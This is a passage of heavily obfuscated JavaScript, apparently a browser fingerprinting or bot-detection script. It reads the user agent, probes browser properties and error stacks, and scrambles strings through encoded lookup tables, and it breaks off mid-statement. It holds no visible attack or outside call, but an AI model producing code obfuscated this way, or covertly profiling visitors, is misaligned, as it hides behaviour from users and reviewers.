VE=Gt(Kn,[lU()[f7(kW)].call(null,WX,RW,JO,RC),F8()[RT(Vt)](Ck,Sr),lU()[f7(MC)].apply(null,[Wr,X7,R7,K8]),Ak.call(XX,l1)]),gU.pop(),VE;}catch(K7){gU.splice(SU(ZO,wM),Infinity,r8);var Hb;return Hb=Gt(Kn,[sO(typeof lU()[f7(nU)],EE([],[][[]]))?lU()[f7(kW)](WX,lT(R7),q1,RC):lU()[f7(dX)](tr,lT(R7),lT(lT(wM)),RM),F8()[RT(TT)](xX,kX),lU()[f7(MC)](Wr,q1,JO,K8),K7]),gU.pop(),Hb;}gU.pop();}break;case KF:{return this;}break;case NG:{var lO=Gb[tN];var C1;gU.push(F7);return C1=Gt(Kn,[F8()[RT(wt)].apply(null,[c7,vC]),lO]),gU.pop(),C1;}break;case wS:{return this;}break;case P:{return this;}break;case PK:{gU.push(Yb);var FU;return FU=F8()[RT(WU)].call(null,FC,RC),gU.pop(),FU;}break;case q4:{var Hr=Gb[tN];gU.push(GM);var xw=NB[Nt()[dk(FX)].call(null,Z7,Vp,TC,wX)](Hr);var dU=[];for(var m8 in xw)dU[E8(typeof Nt()[dk(Rw)],EE([],[][[]]))?Nt()[dk(L8)](Zb,B1,X7,tV):Nt()[dk(gX)](lT(R7),Xk,FM,BU)](m8);dU[F8()[RT(MC)].apply(null,[CX,tt])]();var Pb;return Pb=function RO(){gU.push(VX);for(;dU[F8()[RT(R7)](c7,MX)];){var s8=dU[Nt()[dk(Zt)](Uk,wM,gt,MT)]();if(E7(s8,xw)){var PO;return RO[F8()[RT(HU)](gC,N1)]=s8,RO[sO(typeof OC()[TW(KO)],EE(lU()[f7(Uk)](PU,lT(wM),kE,Wk),[][[]]))?OC()[TW(fU)](pU,X7,KV,Uw,SC):OC()[TW(vC)].apply(null,[D1,Rk,Dw,Fp,Ep])]=lT(wM),gU.pop(),PO=RO,PO;}}RO[OC()[TW(fU)].apply(null,[nU,X7,KV,Uw,I8])]=lT(R7);var MU;return gU.pop(),MU=RO,MU;},gU.pop(),Pb;}break;case LF:{gU.push(gd);this[OC()[TW(fU)](kW,X7,Y7,Uw,pC)]=lT(R7);var xz=this[F8()[RT(gt)](bW,nO)][R7][QM()[bp(pC)].call(null,vC,U8,Z7,Kg,gX,qb)];if(E8(E8(typeof F8()[RT(Ox)],EE([],[][[]]))?F8()[RT(X7)].call(null,Jq,jV):F8()[RT(TT)](KW,kX),xz[lU()[f7(kW)].apply(null,[Et,xQ,lT(R7),RC])]))throw xz[lU()[f7(MC)](gw,gf,lT(lT(wM)),K8)];var W0;return W0=this[Nt()[dk(LW)](lT(wM),sW,lT(wM),pr)],gU.pop(),W0;}break;}};var Eg=function(PL){return void PL;};var qv=function(sj,Og){var fs=NB["Math"]["round"](NB["Math"]["random"]()*(Og-sj)+sj);return fs;};var Nx=function(){return j0.apply(this,[BB,arguments]);};var cs=function(){return ["K\b2n655Y\x00k7KL\x3f=","\x40+G/X\b","\\\f]","<T\x07","\r","=U#","[m6","R!(\x3fIjW=i=+E\x3fS\x409#M6","T\f\x3f/L2 S","3H","^","\v\r","*Z\x3f","L\b\t4W2&\x3f",".9B>Y\"",")oS40r=1*_(MWv`7~p0q6^","1]\b]#i&55Lk\t\x3fWL4","(O,Y\v\f5","/V\t,=L","-\x00VO","T2,=\bL\n","|y","9]Z ","].W\t;\\^","(J ","\x3f\"3\x07","*_4\r)z\nYP\x409MY=5^\x3f","","}#S\v0_s*);P","=[J4","7LN0+Z*N","S\v\n\b\"U$","O-{.\'*&Sg\"+;P+w0us)%lE!L8v5MD9S]","(V_,","\t3\x3f\x07L>U\t,{D75K\x3fN.2U#6.","\x072J Vju","/\\O\x3f4","L\nL4*XN31\x40,","","9","\x004*_>\t+.","B2\v","O\b=\\A","4C#*",")W#\x00 .\f\\","\t=.\fVW+","9Y",";KH=6","\'36","G/Y\tfy<1\x3f\x07LR<]*\x40],1A% \v*_","04H2","4ay\nk\n",";\\.]","D;]N\x079]/V\v\f3N<#2[(4U>Ur","[\nA","W=","O","9KJ","Z\x00V+","V$N<\rbzY]by0=8H\tfN<L\'\x3fI]W=]\r;7\x40\x3f]Q%R2$9]\x00\v-M^1<KkS\v\x40#\r13\x07\tR\nY\x3f\\",",Y%#T *4","\nW],","N1ZH\r\ng","W>O*zL+=","\x3f=Z\t]\n\x3f","\'6u!\vrh\x07|r)%=4e)\x07%","`=","V\\^+9I.","~\bmVP","/I\x07(\x3fMLy,P[=","64","\x40$K","Q\f~6ZY17\x408","\bO\x00H","NGH","Q\n","#Y;\x3f<4P\vQ","$8M\f",",\t\f\b\bng7\v{NPQE.nw","K=,M#~\'\n[!\r()(H","y\fQ=ab:2K(H","K-4BY(v:1","3oYo","\bL[\bOH6,","]Y$=OD;=]","Y\f2S=\v","L\f\x07\n(","LC","\b\r*{7\b7\x3fK","h3\x3f}\x3fux\n","#I<\x003\x3f\rw\fQ6J","9,%Y(\"V6kf\nW\bM=]xO8\f\x3fg","(S\f\n2r6\r!6\fK+Q\x076XA+","m","Y23;","+K\x3fl2C#\t\n<","X9[\'P;/U=","W+\\","j","Bc.","\x005S1)3AY\x3f\\","\'J6\x00)3\rW",">]\t","V\x07Z*zB-6Z","\f2C","H","\v0A(Wf\\<e\x00JL*","A%Q\"U$","L\t#H&","9QL71]Y0","\r6\nh6!\x3f]\x00","kJ\bVD6,\tN4\x000=DQ","49]\x3f}.2U#6.=k","C9(","e","\"S );","\r*I","*/]\x07\b","R0](jD\"=b\"Q","Z","%U&1(","5","p\x07kGM;2S%\te9\\%","9Y","YVMH*9Z$N","\t(3","tZZ=6","P #h","0)\b_","_*V^;7^.","I&&\x3fK","X\b\"",";]\n\r3H","k-6M\x3fU",";\nL]%4\\\x40=6Z","\ne","$.\x3f$","\t$S\x3f1#:L\f]","\x402(\n","Y.^\t\x07/I:,6\x00L\vP6^H","IA9,H$N\x00","W\fW;Q^,9\\\x3f","&(\fYw2\\N,\r|\x07","Y40KB,,B.j\f\f","*O4+\bL","+KI","]\v\v","H,Q","$6P","\\2)\x3f\ry\nyWY","P\fHZ","O","5VC,0","J]9/\x40","ZJ\t=WY9,G$RW\x404N!\r,.\x40","]]=K","0l-pk*9C.y(N","=OD;=j*H\f","#dP","\t","","+MB(","{\b#\r7.\"M\x07uPC","]J=x~zM61_!","\b6_","i)Z","L<","i_75G8Y","O","6^\nJ\t.\\_\x07-\x40<N\f\"","9]\f]%4\\\x40=6Z","0.1_1\b73]\x00\'K*P],\x07H>R(","\x3f (Qo*RH*","Y]+PO14G\x3fE\x40(N ","9J^/7\\/","\x3f\x07NH:<\\\"J\b)(Y4\t\'","]9PA","\v=OA","2\x3f\v\\\x00N*",";\x07V\f9UAx9(P\fQ\'Is\re<V\fQ6","Zv","9W]",",Y(\n4N1\t$.=QK9T]","\rU","\x00L",">A(I","\t\f","Ya","WT*\vqH9(}\"F\b","Q_75Kkl)&O\'/_$\t7","Y<5;]3Q","\"$.\x00NX{\f1\\C,","","\b]1XA0O9","l\x07<\'T2\v (","\t> x:12","Y\b]<zE14J","^*N&2","p{hL \"Q\x00K]KDtxz+\rQt\naYejQBHPhj\f","\x07&","","R\f\f","\v","\f","JH6<","","6.T","z>_H*","^>3 4",";A%H","Oh\"yo","/Q\b","+=\x40\x3f","o","]1ZH\b1V.P\x3f)","18","\"*","<G%","\b\x002T2 ","76*\bL};\\],1A%","0S4\r15h\nU\t+JD76]","Z\f-\\Y77Z#",":C\"R\x3f","\x00!.U=\t\v/Z\nk*OD;=","69M","J6(3KV","ZI;\x07O/S<\x005T5\rrl^\"t\r;_A\x07\vW&^\f","0","\vQ=","K47A9","5=X\'","K\nL","\'V\'\' #","\nJ],PL4+","L","9M(Y+_\'\t7","Y\f-\\a=6I\x3fT","O\t6]B/\vM$L\b%)H","3I65","\'3 4","R\f","U;V","\x00hL\bQB,7M*O","(N","\n]<\\_=*","\b\x3f\'W6","_","CO.","mJP","g:ZF","J$T","[m6Y%R\t=<\x40)\x3f ","\x3f_2","#N","uk^","<\x00\\","k9NO>N!\r&.\x00VXW>L^;9Z\"S\x40\x3fI}","%[\x3f#\x07LK\t+j]==M#t\f\x07","M$R","V\x00Y!JY9,K(T\f\b","*Z=)Y","]4-I\"R4\n2","(]:\n<","^=,","\x00\r_*","*Y","5H0","J\x40","  ",">U\'","]+S&","J","qz","^7T","!+.\x00U(T!N_1\x3fF\x3f","5N!5\nW\n~7Th**A9O","5M","z","\\.[","\b\x40L","qh","vp%_\" )","^4Ud<\x40;I4#",")W\x00o:nD<=z9]\v!+ *Q","R\'5`5.W","6.J]","\r7Ce1<J.R","\x006V6 ","U\f","%Y MV",":"," V\fY\f4m_1\x3fI.N","m","Z\t4\\"];};var pz=function Mv(KQ,P9){'use strict';var Rd=Mv;switch(KQ){case m5:{var Xd=P9[tN];var Bd;gU.push(cq);return Bd=Xd&&AC(Nt()[dk(JO)](q7,wp,cJ,cq),typeof NB[Nt()[dk(QU)].call(null,D1,Tk,kW,hL)])&&E8(Xd[Nt()[dk(Uw)](kE,X7,lT(R7),p8)],NB[sO(typeof Nt()[dk(L8)],'undefined')?Nt()[dk(QU)](gX,Tk,JM,hL):Nt()[dk(L8)](EM,W8,JM,EA)])&&sO(Xd,NB[Nt()[dk(QU)](bT,Tk,Sr,hL)][F8()[RT(Uw)].call(null,VX,Xk)])?F8()[RT(NC)](nx,sC):typeof Xd,gU.pop(),Bd;}break;case Y3:{var Jx=P9[tN];return typeof Jx;}break;case EI:{var rQ=P9[tN];var cj=P9[QS];var Ix=P9[MB];gU.push(Ph);rQ[cj]=Ix[F8()[RT(HU)].call(null,Jb,N1)];gU.pop();}break;case QS:{var xf=P9[tN];var Dj=P9[QS];var sh=P9[MB];return xf[Dj]=sh;}break;case YN:{var hs=P9[tN];var bj=P9[QS];var n6=P9[MB];gU.push(bv);try{var Yv=gU.length;var tj=lT([]);var zL;return zL=Gt(Kn,[lU()[f7(kW)].call(null,rd,Tk,TT,RC),F8()[RT(Vt)](Jq,Sr),lU()[f7(MC)].apply(null,[Zj,fU,fV,K8]),hs.call(bj,n6)]),gU.pop(),zL;}catch(JA){gU.splice(SU(Yv,wM),Infinity,bv);var Vd;return Vd=Gt(Kn,[lU()[f7(kW)].call(null,rd,lT(lT({})),wt,RC),F8()[RT(TT)](Rh,kX),lU()[f7(MC)](Zj,q7,QU,K8),JA]),gU.pop(),Vd;}gU.pop();}break;case BR:{return this;}break;case zZ:{var Ds=P9[tN];gU.push(Ug);var HA;return HA=Gt(Kn,[F8()[RT(wt)](Bj,vC),Ds]),gU.pop(),HA;}break;case UZ:{return this;}break;case k5:{return this;}break;case DI:{gU.push(zX);var Bc;return Bc=F8()[RT(WU)](Vh,RC),gU.pop(),Bc;}break;}};var ws=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var E8=function(t6,D6){return t6===D6;};var wf=function(){Hc=[];};var f9=function(YQ,J9){return YQ>>>J9|YQ<<32-J9;};var Lj=function t9(bf,Bq){'use strict';var WA=t9;switch(bf){case PR:{return this;}break;case hS:{gU.push(fg);var Ws;return Ws=F8()[RT(WU)].apply(null,[CA,RC]),gU.pop(),Ws;}break;case wS:{var dv=Bq[tN];gU.push(xd);var cl=NB[Nt()[dk(FX)](lT(wM),Vp,Z7,RL)](dv);var fL=[];for(var wz in cl)fL[Nt()[dk(gX)](pf,Xk,G1,Tl)](wz);fL[E8(typeof F8()[RT(lQ)],EE([],[][[]]))?F8()[RT(X7)](M1,Wl):F8()[RT(MC)](hA,tt)]();var F6;return F6=function lh(){gU.push(Gl);for(;fL[F8()[RT(R7)](vr,MX)];){var vq=fL[Nt()[dk(Zt)](D0,wM,HU,w7)]();if(E7(vq,cl)){var nc;return lh[F8()[RT(HU)](ft,N1)]=vq,lh[OC()[TW(fU)].call(null,HU,X7,Fh,Uw,EM)]=lT(wM),gU.pop(),nc=lh,nc;}}lh[sO(typeof OC()[TW(gX)],'undefined')?OC()[TW(fU)](lT({}),X7,Fh,Uw,RW):OC()[TW(vC)].call(null,hV,fl,G6,Dw,wM)]=lT(R7);var rc;return gU.pop(),rc=lh,rc;},gU.pop(),F6;}break;case MB:{gU.push(Zl);this[E8(typeof OC()[TW(IV)],EE(lU()[f7(Uk)].call(null,QQ,FX,fU,Wk),[][[]]))?OC()[TW(vC)](wb,M6,Ex,Nz,L8):OC()[TW(fU)](gt,X7,Vs,Uw,Gp)]=lT(R7);var k6=this[F8()[RT(gt)](Sj,nO)][R7][sO(typeof QM()[bp(gt)],EE(lU()[f7(Uk)].apply(null,[QQ,IV,fV,Wk]),[][[]]))?QM()[bp(pC)].apply(null,[vC,dV,I1,Ww,pC,qb]):QM()[bp(kE)].call(null,BC,NC,nU,pC,pU,LW)];if(E8(E8(typeof F8()[RT(sl)],EE([],[][[]]))?F8()[RT(X7)].call(null,Ps,HQ):F8()[RT(TT)](Bx,kX),k6[lU()[f7(kW)](Ad,Z7,lT(R7),RC)]))throw k6[lU()[f7(MC)](DA,cJ,RW,K8)];var Sl;return Sl=this[Nt()[dk(LW)].call(null,Uw,sW,WU,BL)],gU.pop(),Sl;}break;case NF:{var r0=Bq[tN];var K9=Bq[QS];var fd;var r9;var R9;var lg;gU.push(S0);var Wv=lU()[f7(Vp)](MV,lT([]),bT,hl);var tA=r0[sO(typeof QM()[bp(Uw)],'undefined')?QM()[bp(X7)](I8,LL,kA,lT(lT({})),JM,kz):QM()[bp(kE)](fh,LQ,cJ,lT(wM),NC,tV)](Wv);for(lg=R7;P0(lg,tA[F8()[RT(R7)].call(null,lr,MX)]);lg++){fd=wl(nl(C6(K9,gX),x9[kE]),tA[F8()[RT(R7)](lr,MX)]);K9*=x9[Uw];K9&=WS[Vl()[v9(Uw)](Qj,pC,pU,YA)]();K9+=x9[OT];K9&=x9[gX];r9=wl(nl(C6(K9,gX),x9[kE]),tA[F8()[RT(R7)](lr,MX)]);K9*=x9[Uw];K9&=x9[X7];K9+=x9[OT];K9&=x9[gX];R9=tA[fd];tA[fd]=tA[r9];tA[r9]=R9;}var zj;return zj=tA[E8(typeof Vl()[v9(L8)],'undefined')?Vl()[v9(OT)].call(null,B0,LC,Uk,Rl):Vl()[v9(X7)](TQ,X7,q7,zA)](Wv),gU.pop(),zj;}break;case F5:{var rl=Bq[tN];gU.push(U6);if(sO(typeof rl,Nt()[dk(bT)].call(null,lT(lT([])),cJ,q7,sg))){var z0;return z0=lU()[f7(Uk)](jd,lT(R7),nU,Wk),gU.pop(),z0;}var w0;return w0=rl[F8()[RT(D1)].call(null,Cl,p9)](new (NB[xA()[Yg(nU)](kE,gt,d6,R7)])(lU()[f7(pq)].call(null,rU,wb,Z7,kj),Nt()[dk(ml)](hV,fz,Zt,Dc)),lU()[f7(Yr)].call(null,sq,Vt,wt,md))[sO(typeof F8()[RT(Yr)],EE('',[][[]]))?F8()[RT(D1)](Cl,p9):F8()[RT(X7)].apply(null,[R6,dq])](new (NB[xA()[Yg(nU)](kE,UX,d6,R7)])(Nt()[dk(vs)].call(null,zX,Yr,q1,Pv),Nt()[dk(ml)](ql,fz,Gp,Dc)),OC()[TW(fV)](WU,L8,E9,fz,D1))[F8()[RT(D1)].call(null,Cl,p9)](new (NB[xA()[Yg(nU)](kE,wb,d6,R7)])(F8()[RT(JM)](lz,Cs),Nt()[dk(ml)].apply(null,[kA,fz,Z7,Dc])),Vl()[v9(fV)](E9,L8,I8,kL))[F8()[RT(D1)](Cl,p9)](new (NB[E8(typeof xA()[Yg(I8)],'undefined')?xA()[Yg(L8)].apply(null,[fv,LW,Lq,rq]):xA()[Yg(nU)].apply(null,[kE,bT,d6,R7])])(Nt()[dk(zX)](G1,vs,zA,vW),E8(typeof Nt()[dk(I8)],'undefined')?Nt()[dk(L8)](gt,lV,ml,Pf):Nt()[dk(ml)](Zt,fz,lT({}),Dc)),F8()[RT(Uj)](m7,cV))[F8()[RT(D1)].apply(null,[Cl,p9])](new (NB[xA()[Yg(nU)].apply(null,[kE,vk,d6,R7])])(lU()[f7(ml)].apply(null,[Ud,vs,vt,kA]),Nt()[dk(ml)].apply(null,[cJ,fz,hV,Dc])),sO(typeof Nt()[dk(Ww)],EE('',[][[]]))?Nt()[dk(I1)].apply(null,[wt,Bs,lT(lT({})),BW]):Nt()[dk(L8)].apply(null,[hV,tV,JL,kQ]))[sO(typeof F8()[RT(JL)],EE([],[][[]]))?F8()[RT(D1)](Cl,p9):F8()[RT(X7)](O6,qd)](new (NB[xA()[Yg(nU)](kE,LW,d6,R7)])(lU()[f7(vs)](l7,lT([]),nU,Rq),Nt()[dk(ml)](M1,fz,Vt,Dc)),lU()[f7(zX)](bs,lT(R7),lT(lT(R7)),Ys))[F8()[RT(D1)](Cl,p9)](new (NB[xA()[Yg(nU)](kE,q7,d6,R7)])(sO(typeof F8()[RT(JM)],'undefined')?F8()[RT(Ww)](Nf,HU):F8()[RT(X7)](Jl,Pz),E8(typeof Nt()[dk(gX)],'undefined')?Nt()[dk(L8)].apply(null,[Vp,HL,G1,lv]):Nt()[dk(ml)].call(null,kA,fz,Wp,Dc)),lU()[f7(I1)].apply(null,[vd,TT,Ep,pf]))[F8()[RT(D1)](Cl,p9)](new (NB[xA()[Yg(nU)](kE,FX,d6,R7)])(QM()[bp(QU)](kE,dL,wk,lT(R7),JL,hA),Nt()[dk(ml)](cJ,fz,I1,Dc)),QM()[bp(D0)].call(null,X7,E9,bT,gX,lT(lT([])),Cz))[Nt()[dk(z9)].call(null,sl,m6,Uk,gT)](R7,CQ),gU.pop(),w0;}break;case vn:{var rg=Bq[tN];var j6=Bq[QS];gU.push(qf);var x6;return x6=EE(NB[F8()[RT(fU)](CW,dX)][lU()[f7(LC)].call(null,Ez,lT(wM),lT({}),mh)](d9(NB[sO(typeof F8()[RT(Uj)],EE('',[][[]]))?F8()[RT(fU)].apply(null,[CW,dX]):F8()[RT(X7)](Al,gq)][Vl()[v9(nU)](Oz,kE,Tk,cc)](),EE(SU(j6,rg),wM))),rg),gU.pop(),x6;}break;case YN:{var MA=Bq[tN];gU.push(Yf);var H9=new (NB[xA()[Yg(Qz)].call(null,dX,FX,W8,cJ)])();var b9=H9[sO(typeof Nt()[dk(Aq)],'undefined')?Nt()[dk(Kg)].apply(null,[JM,Cv,lT(lT(wM)),b6]):Nt()[dk(L8)](Uk,Zd,lT(lT(R7)),Wz)](MA);var K0=E8(typeof lU()[f7(JO)],'undefined')?lU()[f7(dX)](rd,fU,lT(lT({})),Pz):lU()[f7(Uk)].call(null,fb,kE,nU,Wk);b9[F8()[RT(kX)](tp,qq)](function(Yq){gU.push(xc);K0+=NB[Nt()[dk(Uk)](K8,Uk,dX,HQ)][Nt()[dk(KO)](Aq,O6,Yr,Vz)](Yq);gU.pop();});var sL;return sL=NB[Vl()[v9(R7)](Hl,X7,FM,zf)](K0),gU.pop(),sL;}break;case Y3:{var zz;gU.push(Vs);return zz=new (NB[F8()[RT(If)](OZ,nA)])()[F8()[RT(Zt)](T3,Wl)](),gU.pop(),zz;}break;case kF:{gU.push(kj);var g6=[sO(typeof Nt()[dk(JM)],EE('',[][[]]))?Nt()[dk(G1)](Vp,gX,ml,sg):Nt()[dk(L8)](JL,GQ,ql,Rx),sO(typeof F8()[RT(sl)],'undefined')?F8()[RT(Zb)](SM,fq):F8()[RT(X7)](Kq,Tf),sO(typeof Nt()[dk(nU)],'undefined')?Nt()[dk(q1)](Vt,If,YV,KX):Nt()[dk(L8)](Uj,E0,gf,zr),lU()[f7(ql)].apply(null,[Tc,LA,lT({}),Aq]),lU()[f7(sl)].apply(null,[Y8,Sr,zA,HX]),E8(typeof lU()[f7(HU)],EE([],[][[]]))?lU()[f7(dX)](Vv,lT(wM),lT(lT(R7)),JM):lU()[f7(wb)](Gv,KO,q7,Mq),lU()[f7(G1)](mW,xQ,Uj,OT),lU()[f7(q1)](Es,lT([]),gt,mf),E8(typeof lU()[f7(wk)],EE('',[][[]]))?lU()[f7(dX)].apply(null,[Xj,Gp,lT(lT({})),F9]):lU()[f7(vt)](rL,lT(wM),WU,qq),E8(typeof xA()[Yg(HU)],EE(lU()[f7(Uk)](nL,Zb,MC,Wk),[][[]]))?xA()[Yg(L8)](Kv,Aq,Ts,Jc):xA()[Yg(EM)].apply(null,[fU,Aq,B9,Fz]),sO(typeof OC()[TW(wM)],EE(lU()[f7(Uk)](nL,lT({}),Uk,Wk),[][[]]))?OC()[TW(nU)](vt,q7,Vz,vl,JL):OC()[TW(vC)](gf,B8,Cx,jv,kE),Nt()[dk(vt)].call(null,Uj,Qd,lT(lT(wM)),Iz),OC()[TW(HU)](Ww,xQ,U6,[I8,wM],JL),F8()[RT(pq)](Kw,kW),sO(typeof Nt()[dk(Sr)],EE('',[][[]]))?Nt()[dk(TC)](lT({}),tV,MW,tT):Nt()[dk(L8)](G1,bg,SC,kq),sO(typeof Vl()[v9(q7)],EE([],[][[]]))?Vl()[v9(HU)](dl,fV,wt,Ox):Vl()[v9(OT)](bd,Oz,bT,tg),F8()[RT(Yr)](PE,jj),lU()[f7(TC)].call(null,UL,lT(wM),gf,ZQ),E8(typeof Nt()[dk(If)],'undefined')?Nt()[dk(L8)].apply(null,[kE,Gd,dX,gQ]):Nt()[dk(xL)](zr,mL,pf,Wx),lU()[f7(xL)](t7,Aq,Uk,cv),Nt()[dk(FM)](fV,nf,lT(R7),Xl),sO(typeof F8()[RT(L8)],EE([],[][[]]))?F8()[RT(ml)](DA,If):F8()[RT(X7)].call(null,Xl,Fd),Nt()[dk(cJ)](kA,XL,lT(lT(wM)),Dh),lU()[f7(FM)](kl,lT(lT({})),cv,bd),lU()[f7(cJ)](Pf,fV,lT(lT(wM)),XL),Nt()[dk(gf)](lT(R7),Qc,hj,k0),E8(typeof F8()[RT(kE)],'undefined')?F8()[RT(X7)].apply(null,[vk,Kl]):F8()[RT(vs)](Lv,gf)];if(AC(typeof NB[lU()[f7(Kg)](cg,Uj,JL,QU)][Nt()[dk(Gp)](Zt,kd,lT({}),sv)],Nt()[dk(D0)].call(null,lT(lT(wM)),Ex,zr,BW))){var hf;return gU.pop(),hf=null,hf;}var Kc=g6[sO(typeof F8()[RT(KO)],'undefined')?F8()[RT(R7)](V9,MX):F8()[RT(X7)](MW,Af)];var mz=lU()[f7(Uk)](nL,vt,g8,Wk);for(var vf=R7;P0(vf,Kc);vf++){var Qs=g6[vf];if(sO(NB[lU()[f7(Kg)](cg,L8,I8,QU)][Nt()[dk(Gp)].apply(null,[lT([]),kd,pC,sv])][Qs],undefined)){mz=(E8(typeof lU()[f7(Tk)],EE('',[][[]]))?lU()[f7(dX)](Jd,lT({}),lT([]),Kx):lU()[f7(Uk)].call(null,nL,zX,lT(wM),Wk))[lU()[f7(Aq)].apply(null,[Tj,TC,RW,ZA])](mz,Nt()[dk(pf)](Uj,Ll,Ep,Nq))[lU()[f7(Aq)](Tj,JO,zX,ZA)](vf);}}var dd;return gU.pop(),dd=mz,dd;}break;}};var SA=function Vq(X9,c6){var Xq=Vq;do{switch(X9){case Em:{var Pl=Oq[vh];for(var O0=SU(Pl.length,wM);Os(O0,R7);O0--){var wL=wl(SU(EE(O0,mQ),gU[SU(gU.length,wM)]),fj.length);var zl=gj(Pl,O0);var jg=gj(fj,wL);pQ+=Ed(YN,[QA(nl(dz(zl),jg),nl(dz(jg),zl))]);}X9=R5;}break;case KF:{var vj=c6[tN];var Vj=EE([],[]);for(var KL=SU(vj.length,wM);Os(KL,R7);KL--){Vj+=vj[KL];}return Vj;}break;case R5:{return Ed(RP,[pQ]);}break;case Kn:{var Kh=c6[tN];X9=tZ;T0.UK=Vq(KF,[Kh]);while(P0(T0.UK.length,hF))T0.UK+=T0.UK;}break;case IP:{return DQ;}break;case UZ:{gU.push(L0);Ec=function(CL){return Vq.apply(this,[Kn,arguments]);};Uh.call(null,TN,[MT,bc]);X9=tZ;gU.pop();}break;case RF:{if(Os(Tz,R7)){do{DQ+=Sz[Tz];Tz--;}while(Os(Tz,R7));}X9=IP;}break;case tN:{var mQ=c6[tN];var Sx=c6[QS];X9=Em;var YL=c6[MB];var vh=c6[rn];var fj=Oq[HU];var pQ=EE([],[]);}break;case lH:{var Sz=c6[tN];X9=RF;var DQ=EE([],[]);var Tz=SU(Sz.length,wM);}break;case kG:{if(Os(Bv,R7)){do{Wc+=BQ[Bv];Bv--;}while(Os(Bv,R7));}X9=tZ;return Wc;}break;case PR:{var Xv=c6[tN];X9+=nB;xj.pP=Vq(lH,[Xv]);while(P0(xj.pP.length,w9))xj.pP+=xj.pP;}break;case IZ:{gU.push(wd);X9=tZ;rf=function(lL){return Vq.apply(this,[PR,arguments]);};xj.call(null,lA,pq,LC,zX);gU.pop();}break;case YN:{var BQ=c6[tN];X9=kG;var Wc=EE([],[]);var Bv=SU(BQ.length,wM);}break;case BG:{X9+=B4;var qL=c6[tN];q6.En=Vq(YN,[qL]);while(P0(q6.En.length,JH))q6.En+=q6.En;}break;case kF:{gU.push(X0);ML=function(q9){return Vq.apply(this,[BG,arguments]);};j0.apply(null,[TZ,[zO,HL,X7,Fw]]);X9+=Cn;gU.pop();}break;}}while(X9!=tZ);};var nl=function(S9,tv){return S9&tv;};var Dl=function AQ(Gs,Fl){var Ij=AQ;var Fq=Z9(new Number(RP),PA);var AV=Fq;Fq.set(Gs);do{switch(AV+Gs){case WK:{Gs+=nB;if(sO(sQ,undefined)&&sO(sQ,null)&&jQ(sQ[F8()[RT(R7)].apply(null,[V8,MX])],R7)){try{var lq=gU.length;var mv=lT([]);var T6=NB[F8()[RT(vt)](SE,Dv)](sQ)[QM()[bp(X7)](I8,Wq,I8,Vt,WU,kz)](lU()[f7(m6)].apply(null,[C9,MC,Vt,fv]));if(jQ(T6[F8()[RT(R7)].apply(null,[V8,MX])],I8)){ZL=NB[lU()[f7(vC)](Jv,UX,OT,GQ)](T6[I8],WS[F8()[RT(nO)](wX,Jf)]());}}catch(WL){gU.splice(SU(lq,wM),Infinity,wh);}}}break;case I4:{var nq;Gs-=HS;return gU.pop(),nq=ZL,nq;}break;case cP:{var sQ=Fl[tN];var ZL;gU.push(wh);Gs-=tB;}break;case w4:{return String(...Fl);}break;case Wm:{return parseInt(...Fl);}break;case VB:{Gs-=PH;var ph=Fl[tN];var fQ=R7;for(var vc=R7;P0(vc,ph.length);++vc){var I9=gj(ph,vc);if(P0(I9,OR)||jQ(I9,OF))fQ=EE(fQ,wM);}return fQ;}break;}}while(AV+Gs!=F5);};var AC=function(Jz,Xz){return Jz==Xz;};var VL=function(){return NB["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var Yz=function(){return Ed.apply(this,[DI,arguments]);};var QA=function(FL,D9){return FL|D9;};var NB;var Bh=function(){return Uh.apply(this,[RP,arguments]);};var sd=function(Bz){if(Bz===undefined||Bz==null){return 0;}var TL=Bz["replace"](/[\w\s]/gi,'');return TL["length"];};var js=function(jc,jL){return jc!=jL;};var Uc=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var H6=function(UQ){var tL=UQ[0]-UQ[1];var h9=UQ[2]-UQ[3];var m0=UQ[4]-UQ[5];var NL=NB["Math"]["sqrt"](tL*tL+h9*h9+m0*m0);return NB["Math"]["floor"](NL);};var sO=function(kg,Gj){return kg!==Gj;};var T0=function(){return Uh.apply(this,[TN,arguments]);};var MQ=function(Xg){return -Xg;};var dQ=function NQ(hz,jA){'use strict';var lj=NQ;switch(hz){case TN:{gU.push(zX);var rh=Nt()[dk(Vp)].apply(null,[fU,FW,zO,Fv]);var Gq=lT(QS);try{var Lg=gU.length;var Jh=lT(QS);var SQ=R7;try{var Sd=NB[lU()[f7(RC)](gq,NC,wM,Dq)][sO(typeof F8()[RT(X7)],EE('',[][[]]))?F8()[RT(Uw)](Dd,Xk):F8()[RT(X7)](Zh,Kf)][Nt()[dk(If)](Tk,nz,lT(R7),DV)];NB[sO(typeof Nt()[dk(vt)],EE('',[][[]]))?Nt()[dk(FX)](lT([]),Vp,lT(lT([])),Hj):Nt()[dk(L8)](bT,cz,hV,S6)][sO(typeof lU()[f7(U9)],'undefined')?lU()[f7(QU)](ZA,g8,g8,zA):lU()[f7(dX)].call(null,H0,NC,Ep,pf)](Sd)[sO(typeof Nt()[dk(gf)],'undefined')?Nt()[dk(If)](zX,nz,q1,DV):Nt()[dk(L8)](lT(wM),Hx,lT(lT({})),kh)]();}catch(q0){gU.splice(SU(Lg,wM),Infinity,zX);if(q0[Vl()[v9(xQ)](tV,I8,kX,Ux)]&&E8(typeof q0[Vl()[v9(xQ)].call(null,tV,I8,EM,Ux)],Nt()[dk(bT)].call(null,LA,cJ,MC,Sq))){q0[E8(typeof 